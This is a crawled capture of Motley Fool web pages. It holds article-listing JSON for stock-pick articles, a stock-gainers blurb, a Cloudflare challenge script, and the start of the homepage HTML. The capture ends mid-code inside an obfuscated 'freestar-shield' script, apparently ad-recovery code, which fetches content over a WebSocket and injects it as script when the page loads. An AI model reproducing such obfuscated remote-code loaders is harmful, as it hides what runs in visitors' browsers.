Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/829780/gettyimages-2153511740.jpg\",\"featured\":true,\"name\":\"GettyImages-2153511740\",\"url\":\"https://g.foolcdn.com/editorial/images/829780/gettyimages-2153511740.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/5f9ca9b0-46c4-4bdc-9506-7ff98fdb00f0\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/5f9ca9b0-46c4-4bdc-9506-7ff98fdb00f0\",\"presentation\":\"https://www.fool.com/investing/2025/08/21/3-stocks-down-over-30-that-look-like-buys/\"},\"byline\":\"Matthew Nesto\"},{\"uuid\":\"e22cf220-07c0-4280-9946-684b856c45c1\",\"visibility\":100,\"publish_at\":\"2025-07-28T09:32:00Z\",\"created\":\"2025-07-28T09:32:03Z\",\"modified\":\"2025-07-28T09:32:03Z\",\"last_updated\":\"2025-07-28T09:32:02Z\",\"path\":\"/investing/2025/07/28/down-48-this-growth-stock-looks-like-a-no-brainer/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Down 48%, This Growth Stock Looks Like a No-Brainer Buy\",\"slug\":\"down-48-this-growth-stock-looks-like-a-no-brainer\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"This footwear maker is already getting back to its winning ways.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The stock is trading at a price-to-earnings ratio of 18, below sector peers.\",\"International sales grew 49.7%, driven by strong performance in Asia-Pacific and EMEA regions.\",\"The company has a strong balance sheet with no debt and $1.7 billion in cash.\"],\"average_rating\":10,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":203296,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203296\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203296\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":204702,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/204702\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=204702\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"423d7146-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":1957,\"fool_uid\":1625129791,\"first_name\":\"Jeremy\",\"last_name\":\"Bowman\",\"username\":\"TMFHobo\",\"twitter_username\":\"@TMFBowman\",\"linkedin_url\":\"https://www.linkedin.com/in/jeremy-bowman-55ab9620/\",\"byline\":\"Jeremy Bowman\",\"email\":\"jbowman@foolcontractors.com\",\"short_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"long_bio\":\"Jeremy Bowman has been a contributing Motley Fool stock market analyst, covering technology, consumer goods, and macroeconomic trends since 2011. Before The Motley Fool, Jeremy was a newspaper reporter, restaurant manager, and English teacher abroad. He holds a bachelor’s degree in English from Colorado College and a master’s degree in business administration from American University. One of his Motley Fool headlines was briefly featured on Late Night with Stephen Colbert.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1625129791/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/1957\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=1957\"}}],\"bureau\":{\"uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1cdd02-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/826754/shopping-for-sneakers-nike-addidas-athletic-apparel-1200x800-5b2df79.jpg\",\"featured\":true,\"name\":\"shopping for sneakers nike addidas athletic apparel-1200x800-5b2df79\",\"url\":\"https://g.foolcdn.com/editorial/images/826754/shopping-for-sneakers-nike-addidas-athletic-apparel-1200x800-5b2df79.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/e22cf220-07c0-4280-9946-684b856c45c1\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/e22cf220-07c0-4280-9946-684b856c45c1\",\"presentation\":\"https://www.fool.com/investing/2025/07/28/down-48-this-growth-stock-looks-like-a-no-brainer/\"},\"byline\":\"Jeremy Bowman\"},{\"uuid\":\"c7d76af8-771a-4920-aee0-9ad4df112dd1\",\"visibility\":100,\"publish_at\":\"2025-05-25T19:11:00Z\",\"created\":\"2025-05-25T19:11:02Z\",\"modified\":\"2025-05-25T19:11:02Z\",\"last_updated\":\"2025-05-25T19:11:02Z\",\"path\":\"/investing/2025/05/25/1-growth-stock-down-38-to-buy-right-now/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"1 Growth Stock Down 38% to Buy Right Now\",\"slug\":\"1-growth-stock-down-38-to-buy-right-now\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":null,\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The fiscal fourth-quarter sales increased 10% to $586.1 million.\",\"The stock price drop has created a better valuation with a P/E ratio of 20.\",\"The company expects Q1 sales to increase 8% to 10% from last year's $825.3 million.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":203296,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203296\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203296\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"edf9b203-8598-4073-9a8b-c115aad86419\",\"contributor_type\":\"individual\",\"author_id\":20204,\"fool_uid\":2046813083,\"first_name\":\"Lawrence\",\"last_name\":\"Rothman\",\"username\":\"TMFLarryrothman\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Lawrence Rothman, CFA\",\"email\":\"lawrence.rothman@foolcontractors.com\",\"short_bio\":\"Lawrence Rothman, CFA, has been a contributing Motley Fool stock market analyst since 2019, covering consumer goods and retail stocks. Previously, Lawrence worked on Wall Street and at independent research firms before devoting his attention to finding successful long-term investments for individual investors.\",\"long_bio\":\"Lawrence Rothman, CFA, has been a contributing Motley Fool stock market analyst since 2019, covering consumer goods and retail stocks. Previously, Lawrence worked on Wall Street and at independent research firms before devoting his attention to finding successful long-term investments for individual investors.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/2046813083/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/2046813083/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/20204\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=20204\"}}],\"bureau\":{\"uuid\":\"ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1cdd02-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1cdd02-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"slug\":\"repeatable\",\"name\":\"Repeatable\",\"tag_type\":{\"uuid\":\"642d6cd6-d544-11e7-9b4c-0050569d4be0\",\"name\":\"Other\",\"slug\":\"other\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/642d6cd6-d544-11e7-9b4c-0050569d4be0/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=other\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=other\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=1407efce-59e0-4ccc-831c-ed5284cf3ee8\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/817942/gettyimages-1294272377-1200x800-5b2df79.jpg\",\"featured\":true,\"name\":\"GettyImages-1294272377-1200x800-5b2df79\",\"url\":\"https://g.foolcdn.com/editorial/images/817942/gettyimages-1294272377-1200x800-5b2df79.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/c7d76af8-771a-4920-aee0-9ad4df112dd1\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/c7d76af8-771a-4920-aee0-9ad4df112dd1\",\"presentation\":\"https://www.fool.com/investing/2025/05/25/1-growth-stock-down-38-to-buy-right-now/\"},\"byline\":\"Lawrence Rothman, CFA\"}],\"initialHasMore\":true,\"instrumentIds\":[586752,273491,549814,579955,340419,205218,600028,646754,340641,563315,359117,203296,554881,288972,340126,532273,275036,617909,403831,287655,530601]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"$undefined\",\"className\":\"my-6 text-2xl font-bold\",\"data-block-key\":\"8jiny\",\"style\":\"$undefined\",\"children\":\"Top Stock Gainers\"}],[\"$\",\"p\",\"1\",{\"children\":[\"Explore the biggest stock gainers today along with up-to-date performance data, including the latest price, share price changes, trading volume, and more. We cover the \",[\"$\",\"a\",\"1\",{\"href\":\"/investing/top-stocks-to-buy-and-hold/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"top stock\"}],\" gainers every day with market data, \",[\"$\",\"a\",\"3\",{\"href\":\"/market-trends/\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"style\":\"$undefined\",\"children\":\"news\"}],\", and analysis from our Foolish experts.\"]}]]}]\n"])</script><div hidden id="S:0"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><h2 class="my-6 text-2xl font-bold" data-block-key="8jiny">Top Stock Gainers</h2><p>Explore the biggest stock gainers today along with up-to-date performance data, including the latest price, share price changes, trading volume, and more. We cover the <a href="/investing/top-stocks-to-buy-and-hold/" class="text-cyan-900 hover:text-cyan-800">top stock</a> gainers every day with market data, <a href="/market-trends/" class="text-cyan-900 hover:text-cyan-800">news</a>, and analysis from our Foolish experts.</p></div></div><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c78993ddef9a691',t:'MTc3MDAyMzg3OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/
body_size: 46024
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-3e33b5471b8a686a.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-69a67f3feb39af7d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3073-f9f79d0264740d51.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1167-a600d9643ab2e074.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9694-35d1176c9baa6bc7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6851-f3e9f255aeea8124.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-b71da9b778f2d1f7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6524-5da07b00ea99ff33.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-c4b4f28ca9b579e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3982-4cb6a69f67a26e26.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7086-a1f8a0ea145b9085.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8643-d4f77597402f0558.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1141-8ec0b62062399dcd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(site)/error-d8c6843b11caa34a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(site)/not-found-18cecff5b79acb1a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2613-3b6c520429edfb20.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c6bd1185d56c22c3.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const 